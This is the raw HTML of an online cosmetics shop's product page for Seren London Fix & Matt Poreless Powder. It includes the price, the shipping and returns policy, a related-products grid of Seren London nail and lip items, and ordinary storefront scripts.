          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script></div>


		
      
    </div>
    <div class="col-xs-7 product-shop">
      <div itemprop="offers" itemtype="http://schema.org/Offer">
        <header class="product-title">
          <h2 itemprop="name">Seren London Fix & Matt Poreless Powder Translucent</h2>
          <div class="vendor">
            
            <a href="/collections/seren-cosmetics">
              
              <img src="//www.makeupoffers.co.uk/cdn/shop/files/seren-cosmetics.png?v=11119212800616949758" alt="" />
            </a>
          </div>
        </header>
        
        <p class="product-vendor"> Seren Cosmetics </p>
        
          <link itemprop="availability" href="http://schema.org/OutOfStock">
        
        
		       
        <span class="shopify-product-reviews-badge" data-id="4650378756184"></span>
        
        
        
        <div class="prices">
          
          <span class="compare-price"><span class=money>&pound;6.99</span></span>
          <span class="price on-sale" itemprop="price"><span class=money>&pound;4.29</span></span>
          
        </div> 
        
        
        <form action="/cart/add" method="post" enctype="multipart/form-data" id="add-to-cart-form">          
            <div id="product-variants">
                
                
            </div>
		   
          	<input type="submit" name="add" class="btn" id="product-add-to-cart" disabled value="Unavailable">          
          
        </form>
        
        
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

          
        
        
        
        <div class="panel-group" id="accordion">
		  
          <div class="panel product-description rte wow fadeInUp" data-wow-delay="100ms">
            <div class="panel-heading">
              <h4 class="panel-title">
                <a data-toggle="collapse" data-parent="#accordion" href="#collapse-tab1">
                  Details
                </a>
              </h4>
            </div>
            <div id="collapse-tab1" class="panel-collapse collapse">
              <div class="panel-body" itemprop="description">
                Seren London Fix &amp; Matt Poreless Powder Translucent
              </div>
            </div>
          </div>
          
		  
          <div class="panel wow fadeInUp" data-wow-delay="200ms">
            <div class="panel-heading">
              <h4 class="panel-title">
                <a data-toggle="collapse" data-parent="#accordion" href="#collapse-tab2">
                  Shipping & Returns
                </a>
              </h4>
            </div>
            <div id="collapse-tab2" class="panel-collapse collapse">
              <div class="panel-body">
                <h4>SHIPPING</h4>

When you place an order, we will estimate shipping and delivery dates for you based on the availability of your items and the shipping options you choose. Depending on the shipping provider you choose, shipping date estimates may appear on the shipping quotes page <a href="https://www.makeupoffers.co.uk/pages/delivery-information">here.</a>
<br><br>
Please also note that the shipping rates for many items we sell are weight-based. The weight of any such item can be found on its detail page.
<br><br>
for more information visit Delivery Information page <a href="https://www.makeupoffers.co.uk/pages/delivery-information">here.</a>
<br><br>
<h4>RETURNS POLICY</h4>
Items can only be returned to us provided that they are unopened, not used and in their original state with all packaging seals intact. The item must be returned within 28 days of dispatch.If you wish to send an item back please get in touch with us on help@makeupoffers.co.uk and we will send you a free return label or instruction on how to return the product. If you do not have your invoice please contact us and we will email it over to you so that the invoice can be included in the return parcel. Please note: once received your refund/replacement will be processed within 10 working days.For further information or assistance please contact us and we will respond as soon as we can.
              </div>
            </div>
          </div>
          
          
                 
          <div class="panel wow fadeInUp" data-wow-delay="400ms">
            <div class="panel-heading">
              <h4 class="panel-title">
                <a data-toggle="collapse" data-parent="#accordion" href="#collapse-tab4">
                  Reviews
                </a>
              </h4>
            </div>
            <div id="collapse-tab4" class="panel-collapse collapse">
              <div class="panel-body">
                
                <div id="shopify-product-reviews" data-id="4650378756184"></div>
              </div>
            </div>
          </div>
          
          <script>
          jQuery('.panel-collapse').on('show.bs.collapse', function () {
            jQuery('.panel-title').removeClass('active');
            jQuery(this).parent().find('.panel-title').addClass('active');
          });
          jQuery('.panel-collapse').on('hide.bs.collapse', function () {
            jQuery('.panel-title').removeClass('active');
          });
          </script>
        </div>
        
      </div>

    </div>
  </div>

</div>

 
	
		



<section class="related-products">
  
  <h2>Related Products</h2>
  
  <div class="products-grid">
  
  
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="0ms" id="product-8378960387">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-nail-polish" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_Cosmetics_Seren_London_Nail_Polish_MO_large.png?v=1519214831" alt="Seren Cosmetics Seren London Nail Polish in UK">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-cosmetics-seren-london-nail-polish" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-nail-polish">Seren Cosmetics Seren London Nail Polish</a>
  <span class="shopify-product-reviews-badge" data-id="8378960387"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;4.99</span></span>
	  <span class="special-price"><span class=money>&pound;3.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-8378960387" enctype="multipart/form-data" style="padding:0px;">    
      
      	    
	    <input class="btn" type="button" onclick="window.location.href='/products/seren-cosmetics-seren-london-nail-polish'" value="Select options" />
      	
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="200ms" id="product-8509799299">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-nano-ceramic-top-coat" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_Cosmetics_Seren_London_Nano_Ceramic_Top_Coat_MO_large.png?v=1765765071" alt="Seren Cosmetics Seren London Nano Ceramic Top Coat">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-cosmetics-seren-london-nano-ceramic-top-coat" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-nano-ceramic-top-coat">Seren Cosmetics Seren London Nano Ceramic Top Coat</a>
  <span class="shopify-product-reviews-badge" data-id="8509799299"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;6.99</span></span>
	  <span class="special-price"><span class=money>&pound;4.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-8509799299" enctype="multipart/form-data" style="padding:0px;">    
      
      	
        <input type="hidden" name="id" value="28402217987" />      
      	<input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="400ms" id="product-8381494531">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-calcium-gel-base-coat" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_Cosmetics_Seren_London_Calcium_Gel_Base_Coat_MO_large.png?v=1765766463" alt="Seren Cosmetics Seren London Calcium Gel Base Coat">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-cosmetics-seren-london-calcium-gel-base-coat" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-calcium-gel-base-coat">Seren Cosmetics Seren London Calcium Gel Base Coat</a>
  <span class="shopify-product-reviews-badge" data-id="8381494531"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;5.99</span></span>
	  <span class="special-price"><span class=money>&pound;4.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-8381494531" enctype="multipart/form-data" style="padding:0px;">    
      
      	
        <input type="hidden" name="id" value="27803542019" />      
      	<input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  sold-out on-sale wow fadeIn" data-wow-delay="600ms" id="product-1324807848024">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-london-vegan-argan-lip-balm" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_London_Vegan_Argan_Lip_Balm_MO_large.png?v=1765765842" alt="Seren London Vegan Argan Lip Balm">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
	<div class="product-label">
       <strong class="sold-out-label">Sold Out</strong>
	</div>
    
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-london-vegan-argan-lip-balm" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-london-vegan-argan-lip-balm">Seren London Vegan Argan Lip Balm</a>
  <span class="shopify-product-reviews-badge" data-id="1324807848024"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;3.99</span></span>
	  <span class="special-price"><span class=money>&pound;1.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-1324807848024" enctype="multipart/form-data" style="padding:0px;">    
      
      <input class="btn add-to-cart-btn" type="submit" value="Unavailable" disabled="disabled" />
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  sold-out on-sale wow fadeIn" data-wow-delay="800ms" id="product-8418246019">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-london-vegan-moisturizing-smoothing-acetone-free-nail-polish-remover-150ml" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_Cosmetics_Studio_Two_Phase_Moisturizing_And_Smoothing_Nail_Polish_Remover_90ml_MO_large.png?v=1765766420" alt="Seren London Vegan Moisturizing &amp; Smoothing Acetone Free Nail Polish Remover 150ml">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
	<div class="product-label">
       <strong class="sold-out-label">Sold Out</strong>
	</div>
    
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-london-vegan-moisturizing-smoothing-acetone-free-nail-polish-remover-150ml" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-london-vegan-moisturizing-smoothing-acetone-free-nail-polish-remover-150ml">Seren London Vegan Moisturizing & Smoothing Acetone Free Nail Polish Remover 150ml</a>
  <span class="shopify-product-reviews-badge" data-id="8418246019"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;4.20</span></span>
	  <span class="special-price"><span class=money>&pound;3.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-8418246019" enctype="multipart/form-data" style="padding:0px;">    
      
      <input class="btn add-to-cart-btn" type="submit" value="Unavailable" disabled="disabled" />
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  sold-out on-sale wow fadeIn" data-wow-delay="1000ms" id="product-2020674764888">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-london-vegan-regenerating-strengthing-acetone-free-nail-polish-remover-150ml" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_London_Vegan_Regenerating___Strengthing_Acetone_Free_Nail_Polish_Remover_150ml_MO_large.png?v=1765766001" alt="Seren London Vegan Regenerating &amp; Strengthing Acetone Free Nail Polish Remover 150ml">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
	<div class="product-label">
       <strong class="sold-out-label">Sold Out</strong>
	</div>
    
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-london-vegan-regenerating-strengthing-acetone-free-nail-polish-remover-150ml" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-london-vegan-regenerating-strengthing-acetone-free-nail-polish-remover-150ml">Seren London Vegan Regenerating & Strengthing Acetone Free Nail Polish Remover 150ml</a>
  <span class="shopify-product-reviews-badge" data-id="2020674764888"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;4.20</span></span>
	  <span class="special-price"><span class=money>&pound;3.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-2020674764888" enctype="multipart/form-data" style="padding:0px;">    
      
      <input class="btn add-to-cart-btn" type="submit" value="Unavailable" disabled="disabled" />
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1200ms" id="product-2020724867160">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-london-vegan-full-volume-mascara-with-argan-oil" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_London_Vegan_Full_Volume_Mascara_With_Argan_Oil_MO_large.png?v=1765765728" alt="Seren London Vegan Full Volume Mascara With Argan Oil">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-london-vegan-full-volume-mascara-with-argan-oil" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-london-vegan-full-volume-mascara-with-argan-oil">Seren London Vegan Full Volume Mascara With Argan Oil</a>
  <span class="shopify-product-reviews-badge" data-id="2020724867160"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;7.99</span></span>
	  <span class="special-price"><span class=money>&pound;4.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-2020724867160" enctype="multipart/form-data" style="padding:0px;">    
      
      	
        <input type="hidden" name="id" value="20082163056728" />      
      	<input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
       	













<div class="product-item-no-hover    no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1400ms" id="product-8381154307">
  
  <div class="product-image">
  <a href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-mango-orange-cuticle-oil" class="product-grid-image">
    <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_Cosmetics_Seren_London_Mango_Orange_Cuticle_Oil_MO_large.png?v=1765766502" alt="Seren Cosmetics Seren London Mango Orange Cuticle Oil">
    <div class="hover"></div>
  </a>
     
	<div class="product-label">
		<strong class="label">Sale</strong>
	</div>
	
	
	
   </div>
 
  
  

<div class="product-des">
  <div class="btn-top">
    
        <div class="quickview-button">
          <a href="javascript:void(0)" id="seren-cosmetics-seren-london-mango-orange-cuticle-oil" title="Quick View">Quick view</a>
        </div>
    

    
<a class="wishlist" href="/pages/wish-list" title="Add to wishlist"><span class="icon"></span><span>Add to wishlist</span></a>

  </div>

  <a class="product-title" href="/collections/black-friday-seren-london/products/seren-cosmetics-seren-london-mango-orange-cuticle-oil">Seren Cosmetics Seren London Mango Orange Cuticle Oil</a>
  <span class="shopify-product-reviews-badge" data-id="8381154307"></span>

  <div class="price-box">
   
    
      <p class="sale">
	  <span class="old-price"> <span class=money>&pound;5.99</span></span>
	  <span class="special-price"><span class=money>&pound;4.99</span></span></p>
	
  </div>
   
  <div class="action">
    
    <form action="/cart/add" method="post" class="variants" id="product-actions-8381154307" enctype="multipart/form-data" style="padding:0px;">    
      
      	
        <input type="hidden" name="id" value="27800224515" />      
      	<input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
      
    </form>      
  </div>
 </div>
</div>

       
    
  
    
       
    
  
  </div>
</section>
<script>
  jQuery(document).ready(function() {
    jQuery(".related-products .products-grid").owlCarousel({
      autoPlay: 8000,     
      scrollPerPage: true,
      slideSpeed: 500,
      stopOnHover: true,     
      navigation: true
    });
  });
</script>


	


 
<script src="//ajax.aspnetcdn.com/ajax/jquery.templates/beta1/jquery.tmpl.min.js" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.products.min.js?v=174746221958079409411540289580" type="text/javascript"></script>

<section class="recently-viewed-products" style="dislay:none">
  
  <h2>Recently Viewed Products</h2>
  
  <div class="products-grid" id="recently-viewed-products-grid">
  </div>
</section>


<script id="recently-viewed-product-grid-template"  type="text/x-jquery-tmpl">

<div class="product-item-no-hover   no_crop_image  grid-item product-item  {{if !available}} sold-out {{/if}} {{if compare_at_price_min > price_min}} on-sale {{/if}}"  id="product-${id}">
	<div class="product-image">
		<a href="${url}" class="product-grid-image">
		  <img src="${Shopify.Products.resizeImage(featured_image, "large")}" alt="${featured_image.alt}"/>
		  <div class="hover"></div>
		</a>
		<div class="product-label">
		{{if compare_at_price_min > price_min}} 
			<strong class="label">Sale</strong>
		{{/if}}
		{{if !available}} 
		   <strong class="sold-out-label">Sold Out</strong>
		{{/if}}
		</div>
	</div> 

	<div class="product-des">
		<a class="product-title" href="${url}">${title}</a>
		<span class="shopify-product-reviews-badge" data-id="${id}"></span>
		<div class="price-box">   
		{{if compare_at_price_min > price_min}} 
		  <p class="sale">
		  <span class="old-price"> {{html Shopify.formatMoney(compare_at_price_min, window.money_format)}}</span>
		  <span class="special-price">{{if price_varies}}<em>from </em>{{/if}}{{html Shopify.formatMoney(price_min, window.money_format)}}</span></p>
		{{else}}
		  <p class="regular-product">
		  	<span >{{if price_varies}}<em>from </em>{{/if}}{{html Shopify.formatMoney(price_min, window.money_format)}}</span>
			</p>
		{{/if}}
		</div>

		<div class="action">
			<form action="/cart/add" method="post" class="variants" id="product-actions-${id}" enctype="multipart/form-data" style="padding:0px;">    
			  {{if !available}} 
			  <input class="btn add-to-cart-btn" type="submit" value="Unavailable" disabled="disabled" />
			  {{else variants.length > 1 }}
			  <input class="btn" type="button" onclick="window.location.href='${url}'" value="Select options" />
			  {{else}}
			    <input type="hidden" name="id" value="${variants[0].id}" />      
			  	<input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
			  {{/if}}			  
			</form>      
		</div>
	</div>

</div>
</script>


<script>
Shopify.Products.showRecentlyViewed({ 
  howManyToShow: 8, 
  wrapperId: 'recently-viewed-products-grid', 
  templateId: 'recently-viewed-product-grid-template',
  onComplete: function() {
    if (jQuery("#recently-viewed-products-grid").children().length > 0) {
  	  jQuery(".recently-viewed-products").show();
      jQuery('#recently-viewed-products-grid img').fakecrop({ 
        fill: window.images_size.is_crop,
        widthSelector: ".products-grid .product-image",
        ratioWrapper: window.images_size
      });
      
  	  if (window.show_multiple_currencies && window.shop_currency != jQuery('#currencies').val()) {
         Currency.convertAll(window.shop_currency, jQuery('#currencies').val(), 'span.money', 'money_format');
      }

      jQuery("#recently-viewed-products-grid").owlCarousel({
        autoPlay: 8000,     
        scrollPerPage: true,
        slideSpeed: 500,
        stopOnHover: true,     
        navigation: true,
        itemsTablet: [768,3],
        itemsTabletSmall: [713,2]
      });
      if (jQuery(".spr-badge").length>0) {
          return window.SPR.registerCallbacks(), window.SPR.initRatingHandler(), window.SPR.initDomEls(), window.SPR.loadProducts(), window.SPR.loadBadges();
      }
    }    
  }
});
</script>


<script src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

 
      <section class="newsletter">
        <div class="block-title wow fadeIn" data-wow-delay="200ms">
		
          <h3 data-wow-delay="100ms"><span>Get The Latest</span></h3>
		
          <span data-wow-delay="200ms">Sign up for our Newsletter</span>
         </div>
        <div class="block-content wow fadeIn" data-wow-delay="400ms">
        
<form action="//makeupoffers.us9.list-manage.com/subscribe/post?u=4deb06b9514a09e29f30598f6&amp;id=2e20752ffe" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>     <div id="mc_embed_signup_scroll"" method="post" name="mc-embedded-subscribe-form" target="_blank" class="input-group">
  <input type="email" value="" placeholder="your-email@gmail.com" name="EMAIL" class="input-group-field" aria-label="Email Address">
  <span class="input-group-btn">
    <input type="submit" class="btn" value="Subscribe" name="subscribe">
  </span>
</form>
        </div>
     </section>
 

<script>
  //Shopify.Image.preload(["\/\/www.makeupoffers.co.uk\/cdn\/shop\/products\/Seren-London-Fixing-Powder-BAA.png?v=1591973189"], 'grande');

  
  
var selectCallback = function(variant, selector) {

  var addToCart = jQuery('#product-add-to-cart'),
      productPrice = jQuery('.product .price'),
      comparePrice = jQuery('.product .compare-price');  
   
  if (variant) {
    if (variant.available) {
      // We have a valid product variant, so enable the submit button
      addToCart.removeClass('disabled').removeAttr('disabled').val('Add to Cart');

    } else {
      // Variant is sold out, disable the submit button
      addToCart.val('Sold Out').addClass('disabled').attr('disabled', 'disabled');
    }

    // Regardless of stock, update the product price
    productPrice.html(Shopify.formatMoney(variant.price, "<span class=money>&pound;{{amount}}</span>"));

    // Also update and show the product's compare price if necessary
    if ( variant.compare_at_price > variant.price ) {
      productPrice.addClass("on-sale")
      comparePrice
        .html(Shopify.formatMoney(variant.compare_at_price, "<span class=money>&pound;{{amount}}</span>"))
        .show();
    } else {
      comparePrice.hide();
      productPrice.removeClass("on-sale");
    }
    
    Currency.convertAll('GBP', jQuery('#currencies').val(), 'span.money', 'money_format');
    
        
    
    // BEGIN SWATCHES
      var form = jQuery('#' + selector.domIdPrefix).closest('form');
      for (var i=0,length=variant.options.length; i<length; i++) {
        var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
        if (radioButton.size()) {
          radioButton.get(0).checked = true;
        }
      }
     // END SWATCHES
     
      
     updatePricing();
  } else {
    // The variant doesn't exist. Just a safeguard for errors, but disable the submit button anyway
    addToCart.val('Unavailable').addClass('disabled').attr('disabled', 'disabled');
  }
    /*begin variant image*/
    if (variant && variant.featured_image) {
        var originalImage = jQuery("#product-featured-image");
        var newImage = variant.featured_image;
        var element = originalImage[0];
        Shopify.Image.switchImage(newImage, element, function (newImageSizedSrc, newImage, element) {
          jQuery('#more-view-carousel img').each(function() {
            var grandSize = jQuery(this).attr('src');
            grandSize = grandSize.replace('compact','grande');
            if (grandSize == newImageSizedSrc) {
              jQuery(this).parent().trigger('click');              
              return false;
            }
          });
        });        
    }
    /*end of variant image*/
};

jQuery(function($) {
  
  
  // Add label if only one product option and it isn't 'Title'. Could be 'Size'.
  

  // Hide selectors if we only have 1 variant and its title contains 'Default'.
  
    $('.selector-wrapper').hide();
  

  // Auto-select first available variant on page load. Otherwise the product looks sold out.
  
  
    
  
  
    
    var reviewsTimeout = setInterval(function() {
      if (jQuery(".spr-badge-caption").length>0) {
		jQuery(".spr-badge-caption").on('click', function() {
          jQuery('html,body').animate({
            scrollTop: jQuery(".panel:last").offset().top},
              '400');
          jQuery("#collapse-tab4").collapse('show');
        });
        clearInterval(reviewsTimeout);
      }
    },1000);
    
  
 
});
</script>
<script>
  jQuery('.product-shop .product-title > img').css('visibility','hidden');
  jQuery('.product-shop .product-title > img').load(function() {
    jQuery(this).css('visibility','visible');
  });
</script>

  </main>

  <footer class="site-footer" role="contentinfo">
	<div class="container">
      	<div class="footer-top">
			<div class="row">
              <div class="col-1 col-xs-3 wow fadeInUp">
                <a href="http://instagram.com/makeupoffersuk/" title="Instagram" target="_blank"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/instagram.png?v=39404991163956841611519810528" alt="" /></a>
                
  
  <ul class="inline-list">
    <li><a href="http://www.facebook.com/makeupoffersuk" title="Makeup Offers UK on Facebook"><i class="fa fa-facebook"></i></a></li>
    <li><a href="http://twitter.com/makeupoffersuk" title="Makeup Offers UK on Twitter"><i class="fa fa-twitter"></i></a></li>
    <li><a href="https://plus.google.com/u/0/117730816110720251855" title="Makeup Offers UK on Google +"><i class="fa fa-google-plus"></i></a></li>
    <li><a href="http://instagram.com/makeupoffersuk/" title="Makeup Offers UK on Instagram"><i class="fa fa-instagram"></i></a></li>
    <li></li>
    <li></li>
  </ul>

              </div>
              <div class="col-2 col-xs-3 wow fadeInUp" data-wow-delay="200ms">
                  <h3>About Us</h3>
                  <ul>
                    <li><a href="/pages/about-us" title="About Us">About Us</a></li>
					<li><a href="/blogs/beyou" title="Be You">Be You</a></li>
					<li><a href="/collections/" title="Shop">Shop</a></li>
					<li><a href="/pages/terms-conditions" title="Terms & Conditions">Terms & Conditions</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-3 col-xs-3 wow fadeInUp" data-wow-delay="400ms">
                  <h3>Help & Support</h3>
                  <ul>
                    <li><a href="/pages/contact-us" title="Contact Us">Contact Us</a></li>
					<li><a href="/pages/delivery-information" title="Delivery Information">Delivery Information</a></li>
					<li><a href="/pages/privacy-policy" title="Privacy Policy">Privacy Policy</a></li>
					<li><a href="/pages/faq" title="FAQ">FAQ</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
              <div class="col-4 col-xs-3 wow fadeInUp" data-wow-delay="600ms">
                   <h3>Account</h3>
                  <ul>
                    <li><a href="http://www.makeupoffers.co.uk/account/login" title="Login">Login</a></li>
					<li><a href="http://www.makeupoffers.co.uk/account/register" title="Create Account">Create Account</a></li>
					<li><a href="/pages/wish-list" title="Wishlist">Wishlist</a></li>
					<li><a href="http://www.makeupoffers.co.uk/cart" title="My Shopping Cart">My Shopping Cart</a></li>
					<li></li>
					<li></li>
                  </ul>
              </div>
            </div>
		</div>
		<div class="footer-bottom  wow fadeInUp" data-wow-delay="800ms">          			
			<address class="text-center">
			
			  © 2025 All Rights Reserved.
Registered Number: 08903233 | sales@makeupoffers.co.uk | +44 (0) 20 8907 2658
			
			</address>
			
			
			


<div id="payment-methods">

	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Visa"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-visa_x23.png?v=140275754595047262871485311205" alt="visa" /></a>
		</span>
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Mastercard"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-mastercard_x23.png?v=109017701285456453751485311204" alt="mastercard" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Paypal"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-paypal_x23.png?v=105506866953428631991485311204" alt="paypal" /></a>
		</span>
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Maestro"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-maestro_x23.png?v=139587472407244420621502727655" alt="maestro" /></a>
		</span>
	
	

	
	
	
	

	
	
	
	

	
	
	
		
		<span class="payment-method">
			<a href="/cart" title="Jcb"><img src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/icon-cc-jcb_x23.png?v=167155335994021981101502677413" alt="jcb" /></a>
		</span>
	
	

</div>          
		</div>
	</div>
</footer>
<div class="loading-modal modal">Loading...</div>
<div class="ajax-error-modal modal">
  <div class="modal-inner">
    <div class="ajax-error-title">Error</div>
    <div class="ajax-error-message"></div>
  </div>
</div>
<div class="ajax-success-modal modal">
  	<div class="overlay"></div>
	<div class="content">
      <div class="ajax-left">
        <img class="ajax-product-image" src="" style="max-width:100px; max-height:100px"/>
      </div>
      <div class="ajax-right">
        <p class="ajax-product-title"></p>
        <p class="success-message">is added to your shopping cart.</p>
        <div class="actions">
          <button class="btn-secondary continue-shopping" onclick="javascript:void(0)">Continue Shopping</button>
          <button class="btn-secondary" onclick="window.location='/cart'">Go To Cart</button>
        </div>
      </div>
    <a href="javascript:void(0)" class="close-modal">Close</a>
 	</div>
    
</div>

  
  	<!-- Begin quick-view-template -->
<div class="clearfix" id="quickview-template" style="display:none">
  <div class="overlay"></div>
  <div class="content clearfix">
    <div class="product-img-box col-xs-6">
      <div class="quickview-featured-image product-photo-container">
                
      </div>
      <div class="more-view-wrapper">
        <ul class="quickview-more-views product-photo-thumbs jcarousel-skin-tango">
          
